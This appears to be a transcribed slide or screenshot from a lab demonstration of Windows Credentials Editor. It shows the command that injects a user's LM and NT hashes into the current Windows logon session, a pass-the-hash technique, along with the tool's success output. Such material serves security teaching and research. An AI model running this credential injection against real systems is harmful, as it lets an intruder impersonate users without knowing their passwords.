 C:\Users\test>wce.exe -s testuser:amplialabs:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537
WCE v1.2 (Windows Credentials Editor) - (c) 2010,2011 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00024E1Bh) to:
Username: testuser
domain: amplialabs
LMHash: 01FC5A6BE7BC6929AAD3B435B51404EE
NTHash: 0CB6948805F797BF2A82807973B89537
NTLM credentials successfully changed!
C:\Users\test>